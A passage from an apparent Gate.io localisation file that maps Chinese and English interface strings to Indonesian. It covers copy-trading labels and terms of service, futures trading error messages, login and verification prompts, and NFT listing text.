penghasilan","跟单倍率":"Penggandaan","单笔跟单金额限制":"Limit per transaksi","选择跟单合约":"Pilih Kontrak","基础跟单参数":"parameter dasar","自定义跟单参数":"Kustomisasi Parameter","该合约使用":"Kontrak perpetual menggunakan ","交易员主页":"Profil Trader","已带单$0$天":"Hari-hari sebagai Trader utama: $0$","跟单此交易员，利润分成比例为$0$":"Trader membebankan biaya kinerja $0$ atas keuntungan Anda","快速跟单":"Copy Cepat","跟单参数确认":"Konfirmasikan parameter peniruan Anda","高级跟单模式":"Lanjutan","查看跟单参数":"Lihat parameter peniruan","My Stats":"Statistik Saya","Days as His/Her Copier: $days$ days":"Hari sebagai Penyalin: $days$ hari","My Investments":"Investasi Saya","My Earnings":"Penghasilan Saya","跟随者收益":"Pendapatan Penyalin","动态信息":"Postingan","当您通过直接或间接参与本网站推出的实盘跟单交易服务，即视为您同意和遵守本服务协议条款以及其他在本网站公示的服务条款、用户协议、隐私协议与其他可能适用的条款，包括本网站(以下也称为“我”，“我们”，“平台”)对本协议或上述其他协议随时所做的任何修改，请您仔细阅读以下服务条款规则以及其他可能适用的协议，并确保您知悉所有可能适用于您跟单活动的法律法规。":"Dengan berpartisipasi dalam (baik secara langsung maupun tidak langsung) transaksi copy trading atau menggunakan layanan copy trading (\"Layanan\") yang ditawarkan oleh Situs Web ini (selanjutnya juga disebut sebagai \"kami\", \"Platform\"), Anda akan dianggap telah menyetujui dan terikat oleh syarat dan ketentuan yang dimaksudkan dalam Perjanjian ini, Perjanjian Pengguna, kebijakan privasi, dan kebijakan kami lainnya yang mungkin berlaku. Kami dapat membuat perubahan pada Perjanjian ini dan/atau perjanjian atau kebijakan lain yang disebutkan di atas dari waktu ke waktu, dan Anda berkewajiban untuk membaca syarat dan ketentuan yang ditetapkan dalam Perjanjian ini, serta kebijakan yang relevan untuk memahami konten dan hukum serta peraturan yang berlaku untuk Anda.","实盘跟单交易员或平台其他投资者下单，存在亏损风险，在风险控制不当的情况下甚至可能会整个账户全部亏损。通过在本网站进行实盘跟单操作，您确保您知悉与此交易有关的全部风险，并愿意承担这些风险。":"Harap diperhatikan bahwa terdapat risiko kerugian ketika Anda mengikuti trader atau investor lain dengan melakukan transaksi copy trading, atau menggunakan Layanan di Platform kami. Anda bahkan mungkin kehilangan seluruh investasi Anda jika terjadi pengendalian risiko yang tidak tepat. Dengan menempatkan order di Platform kami atau menggunakan Layanan kami, Anda mengonfirmasi bahwa Anda mengetahui dan dengan ini menerima dan akan menanggung semua risiko yang terkait dengan transaksi tersebut.","本网站的任何内容均不构成任何性质的专业建议。我们建议您在进行实盘跟单操作前寻求专业建议、并熟知可能产生的风险。":"Tidak ada satu hal pun di Situs Web ini yang merupakan nasihat profesional. Kami sangat menyarankan agar Anda mencari nasihat profesional dan memahami risiko yang terlibat di sini sebelum melakukan transaksi copy trading apa pun.","您继续访问或使用本网站的实盘跟单服务，即表示您同意自行承担所有风险和由此产生的损失。如果您不接受本协议，请不要继续访问或使用本服务。":"Dengan terus mengakses atau menggunakan Layanan, Anda setuju untuk menanggung semua risiko dan menerima kerugian yang ditimbulkannya. Jika Anda tidak menerima syarat atau ketentuan apa pun dari Perjanjian ini, harap segera hentikan akses Anda ke dan penggunaan atas Layanan kami.","一、 交易服务":"1. LAYANAN PERDAGANGAN","1. 您应自行谨慎判断有关比特币等虚拟货币与相关信息的真实性、合法性和有效性，并自行承担由此产生的责任与损失。本网站没有义务对所有用户的信息数据、 比特币等虚拟货币信息、交易行为以及与交易有关的其它事项进行事先审查。(本网站不承担对用户虚拟货币信息、交易行为以及与交易有关的其它事项事先审查责任。)":"Anda harus berhati-hati dalam menilai dan menentukan keaslian, legitimasi, dan keabsahan mata uang kripto dan informasi yang relevan, dan Anda menerima tanggung jawab dan kewajiban atas segala kerugian yang ditimbulkan oleh atau berhubungan dengan mata uang kripto Anda. Anda mengakui dan setuju bahwa kami tidak memiliki kewajiban untuk meninjau semua informasi pengguna, informasi tentang mata uang kripto seperti Bitcoin, perilaku transaksi orang lain, aktivitas perdagangan, dan hal-hal lain yang berkaitan dengan transaksi copy trading.","二、 客户资格与义务":"2. KUALIFIKASI DAN KEWAJIBAN PELANGGAN","1. 您需确保您为符合本协议相关交易以及相关法律法规要求的合格投资者。":"2.1 Anda harus memastikan bahwa Anda adalah investor yang memenuhi syarat dan memenuhi persyaratan yang relevan yang ditetapkan berdasarkan Perjanjian ini serta hukum dan peraturan yang relevan.","2. 您需确保您已年满 18 周岁，具有完全民事权利能力及民事行为能力，具有足够的知识与经验可以理解将要交易的产品的性质与风险。您需要确保您的账户不被未成年人使用，否则，您需要承担由此而引发的一切法律风险和责任。":"2.2 Anda harus memastikan bahwa Anda berusia minimal 18 tahun, memiliki kapasitas penuh untuk melakukan transaksi dan melaksanakan Perjanjian ini, serta memiliki pengetahuan dan pengalaman yang memadai dalam memahami sifat dan risiko yang terkait dengan transaksi yang akan dilakukan di Platform. Anda harus memastikan bahwa akun Anda tidak digunakan oleh orang yang berusia di bawah 18 tahun, atau jika tidak, Anda akan menanggung semua risiko dan kewajiban hukum yang ditimbulkannya.","3. 您需确保您是您在 Gate.io 相关账户中添加的资金的合法所有权人，并保证资金或数字资产来源的合法性，不得借助平台从事违法犯罪或违反公序良俗的行为。您有义务协助我们履行反洗钱、反恐怖主义的合规要求。因此您需要向我们提供您的个人信息，并保证这些个人信息的真实性、准确性。":"2.3 Anda harus memastikan bahwa Anda adalah pemilik sah dan penerima manfaat sesungguhnya dari dana atau mata uang kripto yang disimpan di akun Gate.io Anda, dan menjamin bahwa sumber dana dan mata uang kripto tersebut sah. Anda tidak boleh menggunakan Platform untuk tujuan ilegal apa pun, termasuk komitmen terhadap kejahatan atau pelanggaran hukum yang relevan. Anda setuju untuk membantu kami dalam memenuhi kewajiban kami dalam hal antipencucian uang dan menentang pendanaan terorisme.","4. 您应对向平台提供的个人信息(包括文件和其他相关信息)负责，并确保这些信息的真实性、完整性和可靠性。如果您提供的个人信息(如交易经验、交易策略等)不足或审核不通过，您将被限制在本网站进行交易。":"2.4 Untuk tujuan klausul 2.6, Anda setuju untuk memberikan informasi pribadi Anda kepada kami. Anda bertanggung jawab atas informasi pribadi (termasuk file dan informasi relevan lainnya) yang diberikan kepada kami dan memastikan bahwa informasi pribadi yang diberikan tersebut benar, akurat, terintegrasi, dan dapat diandalkan. Jika informasi pribadi yang diberikan (seperti pengalaman perdagangan dan strategi perdagangan) tidak memadai atau Anda tidak lulus proses pemeriksaan kami, Anda akan dilarang melakukan transaksi atau penggunaan apa pun atas Layanan kami di Platform.","5. 您不得提交他人的信息(如姓名、身份证号、电话号码、邮箱地址等)，如果您提供的信息不准确、非法或无效，您将被本网站限制访问或使用其产品和服务。":"2.5 Anda tidak boleh mengirimkan informasi pribadi entitas lain (misalnya, nama, nomor ID, nomor telepon, dan email) kepada kami. Jika informasi yang Anda berikan tidak akurat, ilegal, atau tidak valid, Anda akan dilarang mengakses atau menggunakan produk dan Layanan di Situs Web.","6. 您需确保您提供的任何加密货币提款地址系您所有的、且您对该地址拥有完全控制权。":"2.6 Anda harus memastikan bahwa alamat penarikan mata uang kripto apa pun yang Anda berikan sepenuhnya dimiliki oleh Anda dan bahwa Anda memiliki kendali penuh atas alamat tersebut.","三、 我们的权利":"3. HAK KAMI","1. 我们保留单方面随时修改本协议条款的权利。您有义务随时访问本网站并查阅本协议条款以确保您知悉本协议的最新内容。我们可能会以电子邮件、亦或网站公告的形式通知您本协议条款已更新。":"3.1 Kami berhak untuk secara sepihak mengubah syarat dan ketentuan Perjanjian ini sewaktu-waktu. Anda harus mengunjungi Situs Web dan meninjau syarat dan ketentuan Perjanjian ini dari waktu ke waktu untuk memastikan bahwa Anda mengetahui pembaruan Perjanjian ini. Kami dapat memberi tahu Anda melalui email, posting di Situs Web, atau pengumuman Situs Web, bahwa Perjanjian ini telah diperbarui.","四、 纠纷及法律义务":"4. SENGKETA","1. 您在平台使用实盘跟单服务进行交易过程中与其他用户发生交易纠纷时，如您或其它用户任一方或共同提交平台要求调解处理时，平台有权根据平台相关服务条款与事实做出调解或处理决定，您了解、接受并同意遵守平台对于交易纠纷的判断和调解、处理决定。":"4.1 Jika Anda memiliki sengketa dengan pengguna lain Situs Web, kami dapat melakukan mediasi antara Anda dan pengguna lain, atau membuat keputusan berdasarkan fakta dan kebijakan yang relevan dari Situs Web, jika Anda atau pengguna lain atau Anda berdua telah mengajukan sengketa tersebut kepada kami untuk meminta solusi. Anda mengakui, setuju, dan mengonfirmasi bahwa Anda akan mengikuti keputusan kami mengenai sengketa termasuk keputusan kami dalam mediasi.","2. 您了解并同意平台有权应政府部门(包括司法及行政部门)的要求向其提供您向平台提供的用户信息交易记录等必要信息。如您涉嫌侵犯他人合法权益，抑或涉嫌违反有关国家法律法规，平台有权在初步判断涉嫌侵权、违法行为事实存在可能性的情况下，向权利人、监管或法律部门提供您必要的身份与其他交易信息，并且在有关法律法规许可的情况下对您的账户采取包括但不限于冻结、 关闭、清退等措施。":"4.2 Anda memahami dan menyetujui bahwa, atas permintaan yang bersangkutan, kami berhak, dan dalam beberapa kasus berkewajiban untuk memberikan kepada otoritas pemerintah terkait (termasuk departemen kehakiman dan administratif) informasi yang diperlukan tentang Anda, termasuk informasi pengguna dan catatan transaksi yang Anda berikan kepada kami. Jika dicurigai bahwa Anda telah terlibat dalam pelanggaran hak dan kepentingan yang sah dari orang lain, atau pelanggaran hukum dan peraturan yang relevan, kami berhak untuk memberikan identitas Anda dan informasi transaksi lainnya kepada pihak yang berhak atau otoritas pemerintah terkait. Sejauh diizinkan oleh hukum yang berlaku, kami juga dapat mengambil tindakan lain terhadap Anda, termasuk tetapi tidak terbatas pada, pembekuan atau penutupan akun Anda.","五、 风险告知与免责申明":"5. RISIKO DAN PENAFIAN","1. 您知情并同意我们不对因下述任一情况而导致的任何损失承担任何责任，包括但不限于:":"5.1 Anda memahami dan menyetujui bahwa kami tidak akan bertanggung jawab atas kerugian yang diakibatkan oleh atau berhubungan dengan salah satu hal berikut ini, termasuk tetapi tidak terbatas pada:","a. 利润、商誉、对平台服务的使用、数据等方面的损失，或其它无形或间接损失的损害赔偿(无论我们是否已被告知该损害赔偿的可能性);":"(a) Kehilangan keuntungan, aset tidak berwujud, penggunaan Layanan atau data, atau kerugian tidak berwujud atau konsekuensial lainnya (terlepas dari apakah kami telah diberi tahu tentang kemungkinan kerugian tersebut atau tidak);","b. 我们有合理的理由认为您或与您相关的具体交易事项可能存在重大违法或违约情形;":"(b) Kami memiliki alasan yang wajar untuk meyakini bahwa transaksi Anda, atau transaksi yang berkaitan dengan Anda, merupakan pelanggaran material terhadap hukum atau pelanggaran kontrak;","c. 我们有合理的理由认为您在平台的行为涉嫌违法或不当操作;":"(c) Kami memiliki alasan yang wajar untuk meyakini bahwa tindakan Anda di Platform adalah ilegal atau tidak pantas;","d. 通过平台服务购买或获取任何数据、信息或进行交易等行为或替代行为产生的费用及损失;":"(d) Setiap biaya atau kerusakan yang ditimbulkan oleh pembelian data atau informasi atau pelaksanaan transaksi di dan melalui Platform;","e. 您对平台实盘跟单服务的误解;":"(e) Kesalahpahaman Anda sehubungan dengan Layanan yang ditawarkan oleh Platform;","f. 任何非因平台实盘跟单服务的原因而引起的与平台跟服务有关的其它损失;":"(f) Kerugian lain apa pun yang terkait dengan layanan apa pun yang disediakan oleh Platform, yang tidak dapat dihubungkan dengan Layanan;","g. 您直接或间接参与实盘跟单交易导致的任何部分或全部亏损;":"(g) Kerugian sebagian atau total yang diakibatkan oleh partisipasi langsung atau tidak langsung Anda dalam Layanan; dan","h. 非平台重大过失、或因不可抗力原因而导致的其他损失。":"(h) Kerugian lain yang tidak disebabkan oleh kelalaian berat Platform, atau karena peristiwa keadaan kahar.","2. 实盘跟单交易功能存在相关风险，包括但不限于自动交易操作，即您的账户在没有您手动干预的情况下可以开始和结束交易。":"5.2 Terdapat risiko yang terkait dengan fitur perdagangan penyalinan, termasuk tetapi tidak terbatas pada, operasi perdagangan otomatis, yaitu order Anda dapat dibuat, dibuka, atau ditutup tanpa intervensi manual Anda.","3. 实盘跟单交易的延时性可能产生高额成本，实盘跟单交易可能出现失败的情况。":"5.3 Penundaan transaksi copy trading dapat menimbulkan biaya tinggi dan mengakibatkan kegagalan transaksi copy trading.","4. 由于市场变化、市场深度不足等客观因素，你的开盘价格、收盘价格、PnL比率可能与其他跟单者或你所跟随的交易员不同。在极端的市场环境下，这些差异还会扩大。":"5.4 Harga pembukaan, harga penutupan, dan rasio PnL Anda mungkin berbeda dengan harga pengikut lain atau trader yang Anda ikuti karena faktor objektif, seperti perubahan pasar dan kedalaman pasar yang tidak memadai. Dalam kondisi pasar yang ekstrem, perbedaan ini dapat semakin berkembang.","5. 由于网络运营商或第三方提供的服务不稳定、系统负荷过重等原因，您可能无法在维护期间进行跟单交易。":"5.5 Anda mungkin tidak dapat melakukan transaksi copy trading atau menggunakan Layanan kami selama periode pemeliharaan karena layanan yang tidak stabil yang disediakan oleh operator jaringan atau pemasok layanan ketiga, atau kelebihan beban sistem.","6. 由于交易所风控规则临时调整，系统指令执行延迟、外部平台交易信号延迟、 API访问限制及其他可能的不可抗拒因素等问题，可能导致跟单服务的执行迟缓，暂停，中止或偏差，我们将尽力保证但不承诺跟单服务执行系统运行的稳定和有效，但由于上述因素导致的跟单服务的最终执行结果与您预期不同，我们不承担任何责任。":"5.6 Penundaan, jeda, penangguhan, atau penyimpangan dalam penyediaan Layanan dan pelaksanaan transaksi copy trading dapat terjadi karena penyesuaian kebijakan pengendalian risiko Platform atau bursa lainnya, keterlambatan dalam pelaksanaan order sistem, keterlambatan dalam sinyal perdagangan di platform eksternal, pembatasan akses API, dan masalah lain yang berada di luar kendali wajar kami. Kami akan berusaha untuk memastikan, tetapi tidak dapat menjamin, stabilitas dan efisiensi sistem pelaksanaan Layanan. Kami tidak akan bertanggung jawab atas hasil apa pun dari pelaksanaan Layanan yang berbeda dengan harapan Anda karena semua faktor yang disebutkan di atas.","7. 投资管理服务由您自行选择，您自行决定跟单特定交易者以及/或遵从特定交易策略。在作出此等决时，您已经考虑了包括财务规划在内的自身整体财务状况，并且了解使用实盘跟单交易功能的风险性。":"5.7 Anda memiliki kebijaksanaan mutlak dan tunggal dalam memilih layanan manajemen investasi apa pun dan menentukan apakah akan mengikuti trader dan/atau strategi perdagangan tertentu. Dalam membuat keputusan ini, Anda telah mempertimbangkan keseluruhan situasi keuangan Anda termasuk perencanaan keuangan, dan memahami risiko yang terkait dengan penggunaan fitur copy trading dan Layanan.","8. 平台所提供的实盘跟单交易功能仅供您做参考。如果您根据我们网站上提供的资料或通过实盘跟单交易功获取的资料作出投资决定，您应事先了解相关风险， 并且自行承担所有相关损失。我们建议您在进行任何实盘跟单交易前寻求专业建议，以合理预估风险。":"5.8 Fungsi copy trading yang disediakan oleh Platform hanya untuk referensi Anda. Jika Anda membuat keputusan investasi berdasarkan informasi yang disediakan di Situs Web kami atau diperoleh melalui fungsi copy trading, Anda harus menyadari risiko yang terlibat di dalamnya dan setuju untuk menanggung sendiri semua potensi kerugian yang terkait. Kami menyarankan agar Anda mencari nasihat profesional sebelum melakukan transaksi copy trading apa pun untuk menilai secara wajar risiko yang terlibat atau terkait dengan transaksi tersebut.","9. 您应自主研判再作出投资决定。您应根据自身投资目标和个人及财务状况自行独立判断投资、策略、任何其他产品及服务是否符合您自身需要。":"5.9 Anda harus membuat keputusan investasi Anda sendiri setelah melakukan penelitian dan penilaian yang layak atas investasi yang akan dilakukan. Anda harus menilai apakah investasi, strategi, produk, dan layanan tertentu memenuhi kebutuhan Anda berdasarkan tujuan investasi dan keadaan keuangan pribadi Anda.","10. 因使用实盘跟单交易功能自动执行操作导致损失，您应自行承担全部相关责任。":"5.10 Anda bertanggung jawab sepenuhnya atas segala kerugian yang diakibatkan oleh penggunaan perdagangan otomatis dalam fungsi copy trading.","11. 网站或客户端上的任何信息旨在为公众提供交易者和追随者的交易动态和信息服务。本网站不提供任形式的投资建议，也绝不以任何形式暗示提供此类信息或功能。您应对通过此平台或实盘跟单交易功能集的信息进行独立研究并自主作出投资决定或寻求专业人士的建议。":"5.11 Informasi apa pun di Situs Web dimaksudkan untuk memberikan pembaruan perdagangan dan layanan informasi kepada publik bagi trader dan pengikut. Situs web ini tidak memberikan saran investasi dalam bentuk apa pun, dan juga tidak dengan cara apa pun menyiratkan saran semacam itu. Anda harus melakukan penelitian independen sendiri dan membuat keputusan investasi Anda sendiri, atau mencari nasihat profesional seputar informasi yang dikumpulkan melalui Platform ini atau fungsi copy trading.","12. 我们不承担因任何自然人、法人未经授权向本平台披露交易数据或相关信息而造成的损失。":"5.12 Kami tidak bertanggung jawab atas kerugian apa pun yang diakibatkan oleh pengungkapan data perdagangan atau informasi terkait yang tidak sah.","13. 未尽事宜平台保留法律范围内的最终解释权。":"5.13 Kami memiliki semua hak lain dalam semua aspek, termasuk hak penafsiran dalam lingkup hukum yang relevan untuk hal-hal yang tidak tercakup dalam Perjanjian ini.","SLTP":"TP/SL","correct.SLTP":"TP/SL","通过回报率来设置止盈止损委托.回报率和预计盈亏仅供参考,手续费、开仓价变动和实际成交价格会影响实际回报率.加减仓操作将改变开仓均价,止盈止损价格不会发生变动":"Gunakan estimasi ROI untuk menentukan harga order stop-loss atau take-profit. Mohon diperhatikan, ketika Anda menambah atau mengurangi ukuran posisi, membayar atau menerima biaya perdagangan atau pembayaran pendanaan, ROI aktual akan berubah, tetapi harga yang telah ditetapkan sebelumnya untuk stop-loss atau take-profit tidak akan berubah.","Trending $0$ Products":"Produk $0$ yang Sedang Tren","Minimum investment is an estimated amount, for your reference only.":"Investasi minimum adalah jumlah estimasi, hanya untuk referensi Anda.","系统连接稳定":"Koneksi sistem stabil","当前网络存在波动,交易可能会有延迟":"Terdapat volatilitas dalam jaringan saat ini dan mungkin ada penundaan dalam perdagangan","系统连接较差,请检查当前网络":"Koneksi sistem buruk, periksa jaringan saat ini","此仓位占用并锁定的保证金。您可以通过补充额外保证金额或调整杠杆来改变当前仓位保证金，调整后可能会影响当前仓位的强平价格":"Margin ditempati dan dikunci oleh posisi ini. Klik di sini untuk cara menambah atau menghapus margin. Perlu diketahui, perubahan margin dapat mengubah harga likuidasi posisi.","该合约的最新标记价格，该价格用于计算未实现盈亏及保证金。可能与合约最新成交价格有所偏差，以避免价格操纵":"Harga mark terbaru untuk kontrak ini. Untuk mencegah manipulasi harga, harga mark digunakan untuk PnL belum terealisasi dan perhitungan margin, dan mungkin berbeda dengan harga pengisian terakhir","平仓后发生的真实损益，根据用户开仓价格与平仓价格计算":"PnL terealisasi yang terjadi setelah penutupan posisi dihitung berdasarkan harga masuk dan harga keluar.","一键平仓将会撤销当前本仓位内所有挂单，并以市价委托方式将所有仓位平掉":"Tutup Semua membatalkan semua order terbuka di posisi saat ini dan menutup semua posisi dengan market order","您可以对当前仓位设置止盈止损，设置成功后可在条件委托内进行查看或在原设置窗口内进行修改操作。当价格达到设定的触发价格时，将执行平仓操作，平仓后该止盈止损委托将被自动取消":"Anda dapat mengatur stop-loss atau take-profit pada posisi saat ini, dan setelah pengaturan berhasil, Anda dapat melihatnya dalam conditional order atau mengubahnya di jendela pengaturan asli. Operasi penutupan akan dipicu ketika harga stop tercapai dan TP/SL akan secara otomatis dibatalkan setelah menutup posisi.","correct.您可以对当前仓位设置止盈止损，设置成功后可在条件委托内进行查看或在原设置窗口内进行修改操作。当价格达到设定的触发价格时，将执行平仓操作，平仓后该止盈止损委托将被自动取消":"Anda dapat mengatur stop-loss atau take-profit pada posisi saat ini, dan setelah pengaturan berhasil, Anda dapat melihatnya dalam conditional order atau mengubahnya di jendela pengaturan asli. Operasi penutupan akan dipicu ketika harga stop tercapai dan TP/SL akan secara otomatis dibatalkan setelah menutup posisi.","按照用户指定的（或更好的）价格进行买卖":"Limit order adalah order untuk membeli atau menjual pada harga tertentu atau harga yang lebih baik","以目前订单表内最佳执行价格执行，是最快的成交方式。由于价格波动，最终执行价格可能优于或差于预期的价格":"Market order akan segera diisi pada harga tersedia terbaik dari order book. Harga eksekusi akhir mungkin lebih baik atau lebih buruk dari yang diharapkan karena fluktuasi harga","账户余额=锁仓保证金+挂单保证金+可用余额":"Total = margin_posisi + margin_order + tersedia","通过标记价格计算平仓时所有仓位的盈亏":"Keuntungan dan kerugian dari semua posisi pada saat penutupan dan dihitung berdasarkan harga pasar","开仓以来整个账户的盈亏水平":"Keuntungan dan kerugian seluruh akun sejak posisi dibuka","可以抵押现货账户中的BTC或ETH，使用过程中无需进行出售或资金划转，将自动从现货账户中扣除":"Anda dapat menggunakan margin pada BTC atau ETH di akun spot Anda. Tidak perlu menjual aset digital atau mentransfer dana selama penggunaan, dan akan dipotong secara otomatis dari akun spot.","如果您希望调整当前持仓数量上限，可以在此处修改风险限额":"Jika ingin menyesuaikan jumlah maksimum posisi saat ini, Anda bisa memodifikasi batas risiko di sini.","带单时间≥$0$天":"Hari sebagai Trader Utama ≥$0$ hari","条件不符合，当前带单收益率为$0$%":"Gagal memenuhi semua ketentuan: keuntungan trader adalah $0$%.","条件不符合，当前交易员总权益为$0$":"Didiskualifikasi karena total kepemilikan Anda adalah $0$ USDT.","条件不符合，当前带单胜率为$0$%":"Didiskualifikasi karena tingkat kemenangan Anda adalah $0$%.","条件不符合，当前最大回撤为$0$%":"Didiskualifikasi karena penurunan nilai maksimal adalah $0$%.","条件不符合，带单人数在7天内未触及满员":"Didiskualifikasi karena tim yang dipimpin oleh trader utama belum sepenuhnya ditempati dalam 7 hari terakhir.","条件不符合，带单时间为$0$天":"Gagal memenuhi semua ketentuan: pengalaman trader sebagai trader utama adalah $0$ hari.","交易员总权益":"Total holdings only","带单收益率":"ROI sebagai Trader Utama","带单胜率":"Tingkat Kemenangan sebagai Trader Utama","带单人数在7天内至少一次触及满员":"Terisi penuh setidaknya sekali dalam 7 hari berturut-turut","申请条件":"Kualifikasi","条件符合":"Memenuhi syarat","Enter":"Masuk","Profit/Loss Ratio":"Rasio Laba/Rugi","Rise Percentage":"Naik %","Fall Percentage":"Turun %","Profit Amount":"Jumlah Laba","Loss Amount":"Jumlah Rugi","Enter Price":"Masukkan Harga","PNL Calculator":"Perhitungan laba dan rugi","打开加密货币之门，交易随时随地":"Gerbang ke Kripto. Berdagang Dimanapun Kapanpun","请选择分享以下信息":"Choose the information to share","新注册用户无门槛领取$100+$5500体验金":"New registers will get $100+$5500 experience fee for free","保存图片":"Download Picture","用户无合约账户":"Anda belum mengaktifkan akun futures","没有匹配的对手单":"Tidak ada order pihak lain yang cocok","合约未找到":"Kontrak tidak ditemukan","请求路径不存在":"Jalur permintaan tidak ada","委托超出风险限额":"Membuat order akan membuat posisi Anda melebihi batas risiko","余额不足":"Saldo tidak cukup","操作可能导致爆仓":"Operasi tersebut mungkin menimbulkan likuidasi","杠杆倍数设置过高":"Leverage terlalu tinggi","杠杆倍数设置过低":"Leverage terlalu rendah","委托不存在":"Order tidak ada","委托已结束":"Order selesai","过多未完成的委托":"Terlalu banyak order yang tertunda","全仓不支持更新保证金":"Pembaruan margin tidak diperbolehkan dalam mode cross margin","仓位在强制平仓中":"Posisi ini berada dalam likuidasi","仓位正在平仓中":"Posisi ini sedang ditutup","仓位为空":"Posisi ini kosong","保证金超过可调范围":"Margin melampaui kisaran yang dapat disesuaikan","风险限额未按照步长调整":"Batas risiko tidak disesuaikan sesuai langkah","超出最大风险限额":"Melebihi batas risiko maksimum","风险限额设置过低":"Batas risiko terlalu rendah","下单价与标记价格相差过大":"Harga order terlalu menyimpang dari harga estimasi nilai wajar","下单数量超过上限":"Kuantitas order melebihi batas atas","下单数量不足下限":"Kuantitas order berada di bawah batas bawah","增加仓位时价格不能超过平仓价":"Saat menambahkan posisi Anda, rata-rata harga masuk tidak boleh melampaui harga likuidasi","减少仓位时价格不能超过破产价":"Ketika mengurangi posisi Anda, rata-rata harga masuk tidak boleh melebihi harga likuidasi","被动委托会立即成交":"Order Post Only akan segera diisi","只减仓委托会增加仓位":"Order Hanya Mengurangi akan mengarah pada peningkatan posisi","当前合约市场处于下线过渡期，只允许创建只减仓委托或者平仓委托":"Pasar futures kini berada dalam masa transisi sebelum beroperasi offline di mana hanya order reduce-only atau order tutup posisi yang diizinkan","内部错误":"Kesalahan Internal","服务当前忙":"Layanan sedang sibuk","GotoMarketSell":"Buy Primary Sales","Create/Bind Gate.io Account":"Buat dan Tautkan Akun Gate Baru","A Google account can only be bound to one Gate.io account":"Akun Google hanya bisa ditautkan ke satu akun Gate.io","Bind an existing Gate account":"Tautkan Akun yang Sudah Ada","Create a new Gate account":"Buat Akun Baru","Not a Gate.io member":"Bukan anggota Gate.io","Bind Gate.io account":"Tautkan ke Akun Gate.io","bind account":"Tautkan","Log in now":"Masuk Sekarang","Set at least 8 characters password":"Kata sandi Anda harus memiliki panjang minimal 8 karakter","password length rule":"Kata sandi Anda harus memiliki panjang minimal $len$ karakter","Minimum 8 characters":"Minimal 8 karakter","Cannot contain E-mail":"Tidak dapat berisi E-mail","Please enter a correct email address":"Silakan masukkan alamat Email yang benar","Anti-phishing check":"Pemeriksaan Anti-phishing","If this prompt is not displayed when logging in to Gate.io or the phishing code is wrong, please log out immediately and go to the official website to change the password":"Jika perintah ini tidak muncul atau kode anti-phishing salah, segera berhenti masuk dan buka situs web resmi Gate.io untuk mengubah kata sandi.","Make sure the following is the anti-phishing code you set":"Pastikan kode berikut ini adalah kode anti-phishing yang Anda tetapkan.","Official website":"Situs web resmi","Deposit cryptocurrency to start trading":"Transfer mata uang kripto ke akun Anda","Deposit now":"Setor Sekarang","$0$ award":"$0$ Poin","$0$ Bonus for the first deposit":"Bonus $0$ untuk setoran pertama","Buy cryptocurrency with credit card":"Beli mata uang kripto dengan kartu kredit","In a flash":"Sederhana & Cepat","Safe and quick purchase":"Lakukan pembelian dengan aman dan cepat","Trade cryptocurrency by debit card or other payment methods":"Perdagangkan mata uang kripto dengan kartu debit atau metode pembayaran lainnya","Get $0$ extra for the first transaction":"Bonus $0$ untuk transaksi pertama","Ｗelcome to Gate.io !":"Selamat Datang di Gate.io!","The account or login password is incorrect":"Kata sandi akun atau masuk salah","Login failed":"Kegagalan masuk","QR code expired":"Kode QR kedaluwarsa","Scan successfully":"Berhasil dipindai","Confirm login on mobile":"Konfirmasikan masuk di ponsel","open the door to digital currency with you":"Berdagang Kapan Saja, Di Mana Saja - Gate.io","The two passwords do not match":"Kedua kata sandi tidak cocok","Reset Your Password":"Atur Ulang Kata Sandi Anda","Representation and C2C transactions are prohibited within 24 hours after password reset":"Pernyataan dan Transaksi C2C dilarang dalam waktu 24 jam setelah pengaturan ulang kata sandi","Enter password again":"Masukkan kata sandi lagi","Enter the new password again":"Masukkan kata sandi baru lagi","Google verification code":"Kode Google Authenticator","Confirm reset":"Reset","I have read and agree to the":"Terima","Already have an account":"Sudah memiliki akun","Bonus for new sign ups":"Daftar sekarang dan dapatkan bonus sambutan","$0$ at sign up, $1$ bonus after completing trades":"$0$ saat mendaftar, bonus $1$ setelah perdagangan berhasil","Win and share high rebate":"Undang teman dan dapatkan hadiah","Share $0$ rebate and discount with friends after inviting them to sign up and trade":"Bagikan hadiah sebesar $0$ dan diskon biaya perdagangan dengan teman","Win $0$ bonus for first deposit":"Dapatkan $0$ untuk setoran pertama","Get $0$ once completing the first deposit":"Dapatkan $0$ setelah menyelesaikan setoran pertama","Your IP address is from a restricted area: $0$":"Alamat IP Anda berasal dari area terbatas","Gate.io is unable to provide services and we apologize for any inconvenience caused":"Gate.io tidak dapat memberikan layanan dan kami mohon maaf atas ketidaknyamanan yang ditimbulkan","Currently restricted countries and regions are":"Negara dan wilayah yang saat ini dibatasi adalah","I have read and understood all the tips above":"Terima","Reacquire":"kirim ulang","Google Authenticator Code":"Kode Google Authenticator","Step 1: Insert your Gate Ukey into the computer USB port":"Langkah 1: Masukkan Gate Ukey Anda ke porta USB komputer.","Step 2: After the blinking light comes on, insert your finger and touch the golden button":"Langkah 2: Apabila berkedip, sentuh tombol emas di atasnya dengan jari Anda.","E-mail verification":"Verifikasi Email","The verification code email may be judged as spam, please check it carefully":"Email kode verifikasi mungkin dinilai sebagai spam, periksa juga folder spam.","Verification code has been sent to":"Kode verifikasi terkirim ke","SMS verification code":"Kode verifikasi SMS","Email verification code":"Kode Verifikasi Email","The verification code is sent to your mobile phone in the form of SMS, please pay attention to check":"Kode verifikasi telah dikirim ke ponsel Anda dalam bentuk SMS.","New account email verification":"Verifikasi email akun baru","Safety verificatio":"Verifikasi Keamanan","To ensure account security, please complete the following verification operations":"Demi keamanan Anda, lengkapi prosedur verifikasi berikut:","send successfully":"Berhasil dikirim.","Send To":"Kirim Ke","Did not receive verification code or is unavailabl":"Mengalami masalah saat menerima kode verifikasi? Hubungi kami.","Unable to verify?":"Tidak dapat memverifikasi?","Please input your phone number":"Masukkan nomor telepon Anda","The account has been locked and will be automatically unlocked after 60 minutes":"Akun telah dikunci dan akan terbuka secara otomatis setelah 60 menit","The account or login password is incorrect, $0$ chances left. ":"Kata sandi akun atau login salah, $0$ percobaan tersisa.","User Phone is taken. Please use another one":"Nomor telepon sudah digunakan untuk akun lain. ","Batch Listing Tips":"Kuantitas yang dapat didaftarkan dalam batch mengacu pada jumlah aset yang Anda miliki di pasar utama dari koleksi di mana aset termasuk. Jika jumlah yang akan didaftarkan sudah ditentukan, sejumlah aset tertentu akan dipilih secara acak dari aset yang tersedia untuk pencantuman.","Mystery Box Campaign":"Kampanye Kotak Misteri","Snap Up":"Snap Up","Earn":"Earn","The NFT asset is a top-up single-copy asset and the batch can be listed":"Aset NFT adalah aset peniruan tunggal terakumulasi dan batch dapat dicantumkan","Standard Subaccount":"Sub Akun Standar","Managed 